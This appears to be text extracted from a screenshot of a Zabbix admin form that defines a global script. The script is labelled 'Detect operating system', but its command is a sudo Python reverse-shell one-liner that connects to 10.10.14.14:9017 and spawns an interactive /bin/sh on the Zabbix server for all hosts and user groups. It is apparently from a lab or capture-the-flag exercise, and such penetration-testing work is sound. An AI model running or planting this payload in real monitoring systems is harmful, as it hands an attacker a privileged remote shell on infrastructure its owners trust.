 Scripts
Name Detect operating system
Type Script
Execute on Zabbix agent Zabbix server
Commands sudo /usr/bin/python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.14",9017));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel